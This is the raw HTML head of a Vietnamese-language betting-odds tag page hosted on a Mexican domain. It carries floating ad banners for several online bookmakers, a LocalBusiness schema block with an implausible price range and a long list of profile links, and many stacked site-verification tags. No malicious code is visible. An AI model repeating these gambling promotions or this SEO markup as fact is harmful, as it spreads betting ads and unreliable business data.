

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sensacao.com.mx/tag/glassgow-rangers-vs-legia-warszawa/
body_size: 16288
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
<link rel="icon" href="https://openpredict.io/wp-content/uploads/2025/03/soikeo78-copy-2.png" sizes="32x32" />
<link rel="icon" href="https://openpredict.io/wp-content/uploads/2025/03/soikeo78-copy-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://openpredict.io/wp-content/uploads/2025/03/soikeo78-copy-2.png" />
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://sensacao.com.mx/xmlrpc.php" />
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Glassgow Rangers vs Legia Warszawa - Kèo nhà cái - Top 1 thị trường</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v6.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noindex,follow"/>
<link rel="canonical" href="https://sensacao.com.mx/tag/glassgow-rangers-vs-legia-warszawa/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Glassgow Rangers vs Legia Warszawa - Kèo nhà cái - Top 1 thị trường" />
<meta property="og:url" content="https://sensacao.com.mx/tag/glassgow-rangers-vs-legia-warszawa/" />
<meta property="og:site_name" content="Kèo nhà cái - Top 1 thị trường" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Glassgow Rangers vs Legia Warszawa - Kèo nhà cái - Top 1 thị trường" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/sensacao.com.mx\/","name":"K\u00e8o nh\u00e0 c\u00e1i - Top 1 th\u1ecb tr\u01b0\u1eddng","potentialAction":{"@type":"SearchAction","target":"https:\/\/sensacao.com.mx\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Kèo nhà cái - Top 1 thị trường &raquo;" href="https://sensacao.com.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kèo nhà cái - Top 1 thị trường &raquo; Dòng bình luận" href="https://sensacao.com.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin cho Thẻ Kèo nhà cái - Top 1 thị trường &raquo; Glassgow Rangers vs Legia Warszawa" href="https://sensacao.com.mx/tag/glassgow-rangers-vs-legia-warszawa/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sensacao.com.mx\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sensacao.com.mx/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='flatsome-icons-css' href='https://sensacao.com.mx/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='manga-plugicss-xus-css' href='https://sensacao.com.mx/wp-content/plugins/manga-config/assets/css/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://sensacao.com.mx/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://sensacao.com.mx/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C500%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://sensacao.com.mx/wp-content/uploads/banner-data.js?v=023121" id="banner_data-js"></script>
<script type="text/javascript" src="https://sensacao.com.mx/wp-content/plugins/sport-plugin/assets/js/global-configs.js?v=1.2.3" id="priority_custom_scripts-js"></script>
<script type="text/javascript" src="https://sensacao.com.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sensacao.com.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sensacao.com.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sensacao.com.mx/wp-json/wp/v2/tags/2108" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sensacao.com.mx/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
    <div id="mobile-hide" class="float-ck" style="">
        <div id="hide_float_right">
        <a id="tatQC" onclick="myFunction()" rel="nofollow">Tắt QC [X]</a>
          <div id="float_content_right">
                                             <div class="hien-desktop">
                      <a href="/link11bet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://sensacao.com.mx/wp-content/uploads/2025/04/11BET-CPD-SPORT-728x90-1.gif" data-lazy-src="https://sensacao.com.mx/wp-content/uploads/2025/04/11BET-CPD-SPORT-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://sensacao.com.mx/wp-content/uploads/2025/04/11BET-CPD-SPORT-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="/linknbet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://sensacao.com.mx/wp-content/uploads/2025/04/720x90-1-nbet.gif" data-lazy-src="https://sensacao.com.mx/wp-content/uploads/2025/04/720x90-1-nbet.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://sensacao.com.mx/wp-content/uploads/2025/04/720x90-1-nbet.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="/linkone88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://sensacao.com.mx/wp-content/uploads/2025/07/One88-CPD-728x90-renew.gif" data-lazy-src="https://sensacao.com.mx/wp-content/uploads/2025/07/One88-CPD-728x90-renew.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://sensacao.com.mx/wp-content/uploads/2025/07/One88-CPD-728x90-renew.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="/linkfabet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://sensacao.com.mx/wp-content/uploads/2025/07/FABET_VITIENAO_728x90.gif" data-lazy-src="https://sensacao.com.mx/wp-content/uploads/2025/07/FABET_VITIENAO_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://sensacao.com.mx/wp-content/uploads/2025/07/FABET_VITIENAO_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="/linkvj88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://sensacao.com.mx/wp-content/uploads/2025/12/VJ_CPD-SEAGAME-2025_728x90.gif" data-lazy-src="https://sensacao.com.mx/wp-content/uploads/2025/12/VJ_CPD-SEAGAME-2025_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://sensacao.com.mx/wp-content/uploads/2025/12/VJ_CPD-SEAGAME-2025_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="/linkdabet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://sensacao.com.mx/wp-content/uploads/2025/12/DABET-CDP-728x90-1.gif" data-lazy-src="https://sensacao.com.mx/wp-content/uploads/2025/12/DABET-CDP-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://sensacao.com.mx/wp-content/uploads/2025/12/DABET-CDP-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                        
          </div>
        </div>
    </div>
    <style type="text/css">
      .float-ck {
                position: fixed;
                bottom: 0px;
                z-index: 9000;
            }
             .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }

            #hide_float_right {
                text-align: center;
                font-size: 11px;
            }

            #tatQC {
                background: #01AEF0;
                padding: 2px 4px;
                color: #FFF;
            }
            /* .hien-desktop img {
                max-width: 728px;
                height: auto;
            }*/

            @media screen and (min-device-width: 1200px) {
                .float-ck {
                    right:24%;
                    left: 24%;
                }


            }

   

            @media only screen and (min-width: 768px) and (max-width: 1024px) {
              .hien-desktop img {
                max-width: 100%;
              }
                .float-ck {
                    right:5%;
                    left: 5%;
                }
            }
              @media only screen and (max-width: 600px) {
                .hien-desktop img {
                  max-width: 100%;
                }
                .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }
              }
           
    </style>
    <script>

      function myFunction() {
      document.getElementById("mobile-hide").style.display = "none";
      }
</script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@100..900&display=swap" rel="stylesheet">
    <style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://sensacao.com.mx/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://sensacao.com.mx/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><meta name="google-site-verification" content="N0DBHZr7oWVqLFL7AHf7PfWaWlirvipB3pmtFNWQMz8" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158930949-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-158930949-1');
</script>

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "LocalBusiness",
  "name": "KÈO NHÀ CÁI",
  "description": "Kèo Nhà Cái là trang cung cấp tỷ lệ kèo và nhận định bóng đá nhanh, chính xác. Giao diện đơn giản, dễ theo dõi, phù hợp cho người chơi tham khảo trước trận",
  "image": "https://sensacao.com.mx/wp-content/uploads/2025/03/soikeo78-copy-1.png",
  "@id": "https://sensacao.com.mx/",
  "url": "https://sensacao.com.mx/",
  "telephone": "0762983104",
  "priceRange": "1 USD - 5000000000 USD",
  "address": {
    "@type": "PostalAddress",
    "addressLocality": "Hồ Chí Minh",
    "streetAddress": "778 Đ. Trần Xuân Soạn, Tân Hưng, Quận 7, Hồ Chí Minh, Việt Nam",
    "postalCode": "7000000",
    "addressCountry": "Việt Nam"
  },
  "openingHoursSpecification": {
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "06:00",
    "closes": "22:00"
  },
  "sameAs": [
"https://x.com/keonhacai8cloud",
"https://www.youtube.com/@keonhacai88cloud/about",
"https://www.pinterest.com/keonhacai88cloud/",
"https://www.twitch.tv/keonhacai88cloud/about",
"https://www.linkedin.com/feed/update/urn:li:activity:7400347971160256513/",
"https://vimeo.com/keonhacai88cloud",
"https://www.reddit.com/user/keonhacai88cloud/",
"https://gravatar.com/keonhacai88cloud",
"https://www.tumblr.com/keonhacai88cloud",
"https://www.flickr.com/people/keonhacai88cloud/",
"https://www.instapaper.com/p/keonhacai8cloud",
"https://www.blogger.com/profile/07061607030113442138",
"https://disqus.com/by/keonhacai88cloud/about/",
"https://qiita.com/keonhacai88cloud",
"https://issuu.com/keonhacai88cloud",
"https://gitlab.com/keonhacai88cloud",
"https://www.renderosity.com/users/keonhacai88cloud",
"https://stocktwits.com/keonhacai88cloud",
"https://500px.com/p/keonhacai88cloud",
"https://www.callupcontact.com/b/businessprofile/keonhacai88cloud/9887207"
  ]
}
</script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "KÈO NHÀ CÁI✅",
        "item": "https://sensacao.com.mx/"
      },{
        "@type": "ListItem",
        "position": 2,
        "name": "KÈO NHÀ CÁI✅",
        "item": "https://sensacao.com.mx/huong-dan-KÈO NHÀ CÁI"
      }
]
    }
    </script>

<meta name="google-site-verification" content="Y_Taf6AFPkWapa_LU1AAaKZqtf5Ow0eFrWgXl817d5s" />
<meta name="google-site-verification" content="UDB4EYQtt_dtu6_fmdNuy5-xJ75MD38Xs5b20urixzA" />
<meta name="google-site-verification" content="s5y8enway4SZXqxJMlae3OZ3nfbPmC_Mdd9hrwswRYk" />
<meta name="google-site-verification" content="JOnWoMYoDqcsFbF6ulH4eymdnP2Kq-EQhYfArDZxS_k" />
<meta name="google-site-verification" content="NpAPUPfJIA_Mh-
yHSQLs9Ec_TNE32-LgfCWyz702mP0" />
<meta name="google-site-verification" content="U7xJw-mDc_40GFXFwkQNoHTri-dPFKcI01yf1TQwq9I" />
<meta name="google-site-verification" content="8CkAiDkfbInsbBShwuf7dgGsW3Ls4-IueY3FXo3L4rk" />
<meta name="google-site-verification" content="CqauAzEw8u66iMBNnPOM3Bm5BwTaMkruLmE94Mv2bE4" />
